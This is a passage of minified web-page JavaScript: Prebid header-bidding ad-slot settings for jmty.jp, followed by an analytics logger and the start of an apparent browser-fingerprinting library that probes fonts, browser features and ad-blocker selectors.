}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598407"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wd-hb-stdb-jmty-fluxi-pynekp4c6dvaip"}},{bidder:"logicad",params:{tid:"rnAJ"}},{bidder:"ix",params:{siteId:"619251"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253017",dfpUnitCode:"/64554427/p_jmty_18_list_top_300250"}},{bidder:"criteo",params:{zoneId:1699789,uid:454904}},{bidder:"appnexus",params:{placementId:32513806,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126996"}},{bidder:"ix",params:{siteId:"619251",video:{playerSize:[[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1581052227756-0":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"unruly",params:{featureOverrides:{canRunUnmissable:!1},siteId:233317}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930578"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"97dIV9sD1o",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403888",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598405"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wd-hb-stdb-jmty-fluxi-zgf8zf4vynbfdr"}},{bidder:"ix",params:{siteId:"619250"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253032",dfpUnitCode:"/64554427/p_jmty_17_list_top_300250"}},{bidder:"criteo",params:{zoneId:1699788,uid:454900}},{bidder:"craft",params:{sitekey:"flux_jmty",placementId:"2896952B-27E0-4B06-AEA4-B0F04C746634"}},{bidder:"appnexus",params:{placementId:20782279,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126995"}},{bidder:"ix",params:{siteId:"619250",video:{playerSize:[[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498042341458-0":[{code:"",mediaTypes:{banner:{sizes:[[336,280],[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"unicorn",params:{accountId:191817,placementId:"div-gpt-ad-1498042341458-0",mediaId:"jmty.jp",publisherId:64554427}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"1930600"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"apWe9VDomk",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403897",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598402"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wm-hb-stdb-jmty-fluxi-hwk8wnmjcutucp"}},{bidder:"microad",params:{spot:"a65734058b46e6fac53383ffb7c66ccd"}},{bidder:"ix",params:{siteId:"619259"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000253043",dfpUnitCode:"/64554427/SP_LIST_300x250_middle_28"}},{bidder:"criteo",params:{zoneId:1699762,uid:454894}},{bidder:"appnexus",params:{placementId:20884289,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"127832"}},{bidder:"ix",params:{siteId:"619259",video:{playerSize:[[336,280],[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498042341458-2":[{code:"",mediaTypes:{banner:{sizes:[[336,280],[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"1930602"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"7yNnNYhhyz",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403898",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598404"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wm-hb-stdb-jmty-fluxi-jyjfyvggjab1h1"}},{bidder:"microad",params:{spot:"c7cc55137ec60952844979fc54edaf80"}},{bidder:"logicad",params:{tid:"qjrL"}},{bidder:"ix",params:{siteId:"619260"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000253042",dfpUnitCode:"/64554427/SP_LIST_300x250_footer_29"}},{bidder:"criteo",params:{zoneId:1699763,uid:454898}},{bidder:"appnexus",params:{placementId:20884290,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126972"}},{bidder:"ix",params:{siteId:"619260",video:{playerSize:[[336,280],[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1496631155021-1":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"1930604"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"JT6ntx2eJW",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403899",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598406"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wm-hb-stdb-jmty-fluxi-fuy7e7natbrlpj"}},{bidder:"microad",params:{spot:"cbc955092d337d413f9a3ac2b5393190"}},{bidder:"ix",params:{siteId:"619261"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000253044",dfpUnitCode:"/64554427/SP_DETAIL_300x250_footer_31"}},{bidder:"criteo",params:{zoneId:1699764,uid:454902}},{bidder:"appnexus",params:{placementId:20884291,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126973"}},{bidder:"ix",params:{siteId:"619261",video:{playerSize:[[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498039574109-3":[{code:"",mediaTypes:{banner:{sizes:[[728,90]]}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930568"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"2f72J6mD7k",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403882",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598425"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wd-hb-stdb-jmty-fluxi-cvyokvncajqqni"}},{bidder:"logicad",params:{tid:"MnGj"}},{bidder:"ix",params:{siteId:"619244"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253027",dfpUnitCode:"/64554427/PC_LIST_728x90_contentfooter_11new"}},{bidder:"criteo",params:{zoneId:1699782,uid:454876}},{bidder:"appnexus",params:{placementId:20782285,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126989"}}],ortb2Imp:{}}],"div-gpt-ad-1498039574109-0":[{code:"",mediaTypes:{banner:{sizes:[[728,90]]}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930566"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"3P5layKcrv",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403881",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598424"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wd-hb-stdb-jmty-fluxi-lllzxer7i880np"}},{bidder:"ix",params:{siteId:"619243"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253028",dfpUnitCode:"/64554427/PC_LIST_728x90_centerheader_8"}},{bidder:"criteo",params:{zoneId:1699781,uid:454874}},{bidder:"appnexus",params:{placementId:20782284,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126988"}}],ortb2Imp:{}}],"div-gpt-ad-1498039574109-4":[{code:"",mediaTypes:{banner:{sizes:[[728,90]]}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930570"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"a5Ihe23acO",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403883",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598426"}},{bidder:"ix",params:{siteId:"619245"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253019",dfpUnitCode:"/64554427/PC_LIST_728x90_centerfooter_9"}},{bidder:"criteo",params:{zoneId:1699783,uid:454878}},{bidder:"appnexus",params:{placementId:20782286,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126990"}}],ortb2Imp:{}}],"div-gpt-ad-1498039574109-1":[{code:"",mediaTypes:{banner:{sizes:[[120,240],[236,600],[120,600],[160,600]]}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930572"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"YmjXV83Hv3",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403884",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598396"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wd-hb-stdb-jmty-fluxi-1cz7jdx5kgfmlt"}},{bidder:"logicad",params:{tid:"oZ8D"}},{bidder:"ix",params:{siteId:"619246"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253024",dfpUnitCode:"/64554427/PC_LIST_160x600_rightfooter_12"}},{bidder:"criteo",params:{zoneId:1699784,uid:454883}},{bidder:"appnexus",params:{placementId:32513805,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126991"}}],ortb2Imp:{}}],"div-gpt-ad-1498040218147-2":[{code:"",mediaTypes:{banner:{sizes:[[300,600],[120,240],[120,600],[160,600],[236,600]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930586"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"83ZlWn3QW3",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403892",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598413"}},{bidder:"logicad",params:{tid:"gzWw"}},{bidder:"ix",params:{siteId:"619254"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253023",dfpUnitCode:"/64554427/PC_DETAIL_300x600_rightmiddle_14"}},{bidder:"criteo",params:{zoneId:1699792,uid:454916}},{bidder:"craft",params:{sitekey:"flux_jmty",placementId:"F787036B-007A-4462-B6EC-D7995AAD3C3C"}},{bidder:"appnexus",params:{placementId:20782283,usePaymentRule:!0}},{bidder:"aja",params:{asi:"hHS6V-1MR"}},{bidder:"adgeneration",params:{id:"126999"}},{bidder:"ix",params:{siteId:"619254",video:{playerSize:[[300,600]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498040218147-5":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930592"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"fAwmtRjJOB",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403895",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598398"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wd-hb-stdb-jmty-fluxi-tuaptenkkpj1z8"}},{bidder:"ix",params:{siteId:"619257"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253021",dfpUnitCode:"/64554427/PC_DETAIL_300x250_rightheader_44"}},{bidder:"criteo",params:{zoneId:1699795,uid:454928}},{bidder:"appnexus",params:{placementId:20782281,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"127002"}},{bidder:"ix",params:{siteId:"619257",video:{playerSize:[[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}]},pbjs.que.unshift(pbFlux.beforeInit,pbFlux.init),(()=>{var P={198:function(e,t){var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,r=1,i=arguments.length;r<i;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)},n=this&&this.__spreadArray||function(e,t,r){if(r||2===arguments.length)for(var i,n=0,a=t.length;n<a;n++)!i&&n in t||((i=i||Array.prototype.slice.call(t,0,n))[n]=t[n]);return e.concat(i||Array.prototype.slice.call(t))},a=(Object.defineProperty(t,"__esModule",{value:!0}),t.InvokeMethodLogger=t.Log=void 0,i.debugTurnedOn=function(){var e=-1!==location.search.indexOf("flux_debug=true"),t=Boolean(null==(t=null==window?void 0:window.console)?void 0:t.log);return e&&t},i.setConfig=function(e){this.logConfig=r(r({},this.logConfig),e)},i.message=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this.debugTurnedOn()&&console.log.apply(console,this.decorateLog(e,"MESSAGE:"))},i.info=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this.debugTurnedOn()&&console.info.apply(console,this.decorateLog(e,"INFO:"))},i.warn=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this.debugTurnedOn()&&console.warn.apply(console,this.decorateLog(e,"WARNING:"))},i.error=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this.debugTurnedOn()&&console.error.apply(console,this.decorateLog(e,"ERROR:"))},i.decorateLog=function(e,t){var r=this.logConfig,i=r.label,r=r.labelColor,t=t?n([t],e,!0):e,e=r||"#0095d9",r="%c".concat(i);return n([r,"display: inline-block; color: #fff; background: ".concat(e,"; padding: 1px 4px; border-radius: 3px;")],t,!0)},i.logConfig={label:"",labelColor:""},i);function i(){}t.Log=a,t.InvokeMethodLogger=function(e,t,r){var i,n;a.debugTurnedOn()&&(e=e.constructor.name,i="Invoking ".concat(e,".").concat(t),n=r.value,r.value=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var r=JSON.stringify(e).slice(1,-1);a.info("".concat(i,"(").concat(r,")")),n.apply(this,e)})}}},N={},e="flux_analytics",q=function(){return(q=Object.assign||function(e){for(var t,r=1,i=arguments.length;r<i;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)};function b(e,o,s,d){return new(s=s||Promise)(function(r,t){function i(e){try{a(d.next(e))}catch(e){t(e)}}function n(e){try{a(d.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?r(e.value):((t=e.value)instanceof s?t:new s(function(e){e(t)})).then(i,n)}a((d=d.apply(e,o||[])).next())})}function h(i,n){var a,o,s,d={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},l={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function e(r){return function(e){var t=[r,e];if(a)throw new TypeError("Generator is already executing.");for(;d=l&&t[l=0]?0:d;)try{if(a=1,o&&(s=2&t[0]?o.return:t[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,t[1])).done)return s;switch(o=0,(t=s?[2&t[0],s.value]:t)[0]){case 0:case 1:s=t;break;case 4:return d.label++,{value:t[1],done:!1};case 5:d.label++,o=t[1],t=[0];continue;case 7:t=d.ops.pop(),d.trys.pop();continue;default:if(!((s=0<(s=d.trys).length&&s[s.length-1])||6!==t[0]&&2!==t[0])){d=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3]))d.label=t[1];else if(6===t[0]&&d.label<s[1])d.label=s[1],s=t;else{if(!(s&&d.label<s[2])){s[2]&&d.ops.pop(),d.trys.pop();continue}d.label=s[2],d.ops.push(t)}}t=n.call(i,d)}catch(e){t=[6,e],o=0}finally{a=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}}function W(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;for(var i=Array(e),n=0,t=0;t<r;t++)for(var a=arguments[t],o=0,s=a.length;o<s;o++,n++)i[n]=a[o];return i}function y(t,r){return new Promise(function(e){return setTimeout(e,t,r)})}function F(e,t){try{var r=e();r&&"function"==typeof r.then?r.then(function(e){return t(!0,e)},function(e){return t(!1,e)}):t(!0,r)}catch(e){t(!1,e)}}function L(n,a,o){return void 0===o&&(o=16),b(this,void 0,void 0,function(){var t,r,i;return h(this,function(e){switch(e.label){case 0:t=Date.now(),r=0,e.label=1;case 1:return r<n.length?(a(n[r],r),(i=Date.now())>=t+o?(t=i,[4,y(0)]):[3,3]):[3,4];case 2:e.sent(),e.label=3;case 3:return++r,[3,1];case 4:return[2]}})})}function z(e){e.then(void 0,function(){})}function u(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var r=[0,0,0,0];return r[3]+=e[3]+t[3],r[2]+=r[3]>>>16,r[3]&=65535,r[2]+=e[2]+t[2],r[1]+=r[2]>>>16,r[2]&=65535,r[1]+=e[1]+t[1],r[0]+=r[1]>>>16,r[1]&=65535,r[0]+=e[0]+t[0],r[0]&=65535,[r[0]<<16|r[1],r[2]<<16|r[3]]}function c(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var r=[0,0,0,0];return r[3]+=e[3]*t[3],r[2]+=r[3]>>>16,r[3]&=65535,r[2]+=e[2]*t[3],r[1]+=r[2]>>>16,r[2]&=65535,r[2]+=e[3]*t[2],r[1]+=r[2]>>>16,r[2]&=65535,r[1]+=e[1]*t[3],r[0]+=r[1]>>>16,r[1]&=65535,r[1]+=e[2]*t[2],r[0]+=r[1]>>>16,r[1]&=65535,r[1]+=e[3]*t[1],r[0]+=r[1]>>>16,r[1]&=65535,r[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0],r[0]&=65535,[r[0]<<16|r[1],r[2]<<16|r[3]]}function p(e,t){return 32==(t%=64)?[e[1],e[0]]:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]:[e[1]<<(t-=32)|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t]}function m(e,t){return 0==(t%=64)?e:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t]:[e[1]<<t-32,0]}function f(e,t){return[e[0]^t[0],e[1]^t[1]]}function M(e){return e=f(e,[0,e[0]>>>1]),e=f(e=c(e,[4283543511,3981806797]),[0,e[0]>>>1]),f(e=c(e,[3301882366,444984403]),[0,e[0]>>>1])}function V(e){return parseInt(e)}function t(e){return parseFloat(e)}function r(e,t){return"number"==typeof e&&isNaN(e)?t:e}function v(e){return e.reduce(function(e,t){return e+(t?1:0)},0)}function $(e,t){return void 0===t&&(t=1),1<=Math.abs(t)?Math.round(e/t)*t:(t=1/t,Math.round(e*t)/t)}function G(e){return e&&"object"==typeof e&&"message"in e?e:{message:e}}function J(n,o,a){var s=Object.keys(n).filter(function(e){for(var t=a,r=e,i=0,n=t.length;i<n;++i)if(t[i]===r)return!1;return!0}),d=Array(s.length);return L(s,function(e,t){var r,a,i;d[t]=(r=n[e],a=o,z(i=new Promise(function(i){var n=Date.now();F(r.bind(null,a),function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var r,a=Date.now()-n;return e[0]?"function"!=typeof(r=e[1])?i(function(){return{value:r,duration:a}}):void i(function(){return new Promise(function(i){var n=Date.now();F(r,function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var r=a+Date.now()-n;if(!e[0])return i({error:G(e[1]),duration:r});i({value:e[1],duration:r})})})}):i(function(){return{error:G(e[1]),duration:a}})})})),function(){return i.then(function(e){return e()})})}),function(){return b(this,void 0,void 0,function(){var n,t,r,i,a,o;return h(this,function(e){switch(e.label){case 0:for(n={},t=0,r=s;t<r.length;t++)i=r[t],n[i]=void 0;a=Array(s.length),o=function(){var i;return h(this,function(e){switch(e.label){case 0:return i=!0,[4,L(s,function(t,e){var r;a[e]||(d[e]?(z(r=d[e]().then(function(e){return n[t]=e})),a[e]=r):i=!1)})];case 1:return e.sent(),i?[2,"break"]:[4,y(1)];case 2:return e.sent(),[2]}})},e.label=1;case 1:return[5,o()];case 2:if("break"===e.sent())return[3,4];e.label=3;case 3:return[3,1];case 4:return[4,Promise.all(a)];case 5:return e.sent(),[2,n]}})})}}function H(){var e=window,t=navigator;return 4<=v(["MSCSSMatrix"in e,"msSetImmediate"in e,"msIndexedDB"in e,"msMaxTouchPoints"in t,"msPointerEnabled"in t])}function Y(){var e=window,t=navigator;return 5<=v(["webkitPersistentStorage"in t,"webkitTemporaryStorage"in t,0===t.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in e,"BatteryManager"in e,"webkitMediaStream"in e,"webkitSpeechGrammar"in e])}function A(){var e=window,t=navigator;return 4<=v(["ApplePayError"in e,"CSSPrimitiveValue"in e,"Counter"in e,0===t.vendor.indexOf("Apple"),"getStorageUpdates"in t,"WebKitMediaKeys"in e])}function X(){var e=window;return 3<=v(["safari"in e,!("DeviceMotionEvent"in e),!("ongestureend"in e),!("standalone"in navigator)])}function K(){var e,t=Y(),r=(e=window,4<=v(["buildID"in navigator,"MozAppearance"in(null!=(r=null==(r=document.documentElement)?void 0:r.style)?r:{}),"onmozfullscreenchange"in e,"mozInnerScreenX"in e,"CSSMozDocumentRule"in e,"CanvasCaptureMediaStream"in e]));if(t||r)return 2<=v(["onorientationchange"in(e=window),"orientation"in e,t&&!("SharedWorker"in e),r&&/android/i.test(navigator.appVersion)])}function Z(e){var t=new Error(e);return t.name=e,t}function Q(t,d,r){var i;return void 0===r&&(r=50),b(this,void 0,void 0,function(){var o,s;return h(this,function(e){switch(e.label){case 0:o=document,e.label=1;case 1:return o.body?[3,3]:[4,y(r)];case 2:return e.sent(),[3,1];case 3:s=o.createElement("iframe"),e.label=4;case 4:return e.trys.push([4,,10,11]),[4,new Promise(function(e,t){var r=!1,i=function(){r=!0,e()},n=(s.onload=i,s.onerror=function(e){r=!0,t(e)},s.style),a=(n.setProperty("display","block","important"),n.position="absolute",n.top="0",n.left="0",n.visibility="hidden",d&&"srcdoc"in s?s.srcdoc=d:s.src="about:blank",o.body.appendChild(s),function(){var e;r||("complete"===(null==(e=null==(e=s.contentWindow)?void 0:e.document)?void 0:e.readyState)?i():setTimeout(a,10))});a()})];case 5:e.sent(),e.label=6;case 6:return null!=(i=null==(i=s.contentWindow)?void 0:i.document)&&i.body?[3,8]:[4,y(r)];case 7:return e.sent(),[3,6];case 8:return[4,t(s,s.contentWindow)];case 9:return[2,e.sent()];case 10:return null!=(i=s.parentNode)&&i.removeChild(s),[7];case 11:return[2]}})})}function ee(u){for(var e=(()=>{for(var e,t="Unexpected syntax '"+u+"'",r=/^\s*([a-z-]*)(.*)$/i.exec(u),i=r[1]||void 0,n={},a=/([.:#][\w-]+|\[.+?\])/gi,o=function(e,t){n[e]=n[e]||[],n[e].push(t)};;){var s=a.exec(r[2]);if(!s)break;var d=s[0];switch(d[0]){case".":o("class",d.slice(1));break;case"#":o("id",d.slice(1));break;case"[":var l=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(d);if(!l)throw new Error(t);o(l[1],null!=(e=null!=(e=l[4])?e:l[5])?e:"");break;default:throw new Error(t)}}return[i,n]})(),t=e[0],r=e[1],i=document.createElement(null!=t?t:"div"),n=0,a=Object.keys(r);n<a.length;n++){var o=a[n],s=r[o].join(" ");if("style"===o){d=void 0;l=void 0;c=void 0;p=void 0;g=void 0;m=void 0;f=void 0;var d=i.style;var l=s;for(var c=0,p=l.split(";");c<p.length;c++){var m,f,g=p[c],g=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(g);g&&(m=g[1],f=g[2],g=g[4],d.setProperty(m,f,g||""))}}else i.setAttribute(o,s)}return i}Object.create;var te,re,g=["monospace","sans-serif","serif"],ie=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function ne(e){return e.toDataURL()}function ae(){var e=screen;return[r(t(e.availTop),null),r(t(e.width)-t(e.availWidth)-r(t(e.availLeft),0),null),r(t(e.height)-t(e.availHeight)-r(t(e.availTop),0),null),r(t(e.availLeft),null)]}function oe(e){for(var t=0;t<4;++t)if(e[t])return;return 1}function se(e){e.style.setProperty("display","block","important")}function de(e){return matchMedia("(inverted-colors: "+e+")").matches}function le(e){return matchMedia("(forced-colors: "+e+")").matches}function i(e){return matchMedia("(prefers-contrast: "+e+")").matches}function ue(e){return matchMedia("(prefers-reduced-motion: "+e+")").matches}function ce(e){return matchMedia("(dynamic-range: "+e+")").matches}function I(){return 0}var w=Math,pe={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]},me={fonts:function(){return Q(function(e,t){function i(e){var t=n.createElement("span"),r=t.style;return r.position="absolute",r.top="0",r.left="0",r.fontFamily=e,t.textContent="mmMwWLliI0O&1",a.appendChild(t),t}var n=t.document,t=n.body,a=(t.style.fontSize="48px",n.createElement("div")),o={},s={},r=g.map(i),d=(()=>{for(var e={},t=0,r=ie;t<r.length;t++)(t=>{e[t]=g.map(function(e){return i("'"+t+"',"+e)})})(r[t]);return e})();t.appendChild(a);for(var l=0;l<g.length;l++)o[g[l]]=r[l].offsetWidth,s[g[l]]=r[l].offsetHeight;return ie.filter(function(e){return r=d[e],g.some(function(e,t){return r[t].offsetWidth!==o[e]||r[t].offsetHeight!==s[e]});var r})})},domBlockers:function(e){var g=(void 0===e?{}:e).debug;return b(this,void 0,void 0,function(){var c,p,m,f;return h(this,function(e){switch(e.label){case 0:return A()||K()?(u=atob,c={abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",u("YVt0aXRsZT0iN25hZ2EgcG9rZXIiIGld"),'[title="ALIENBOLA" 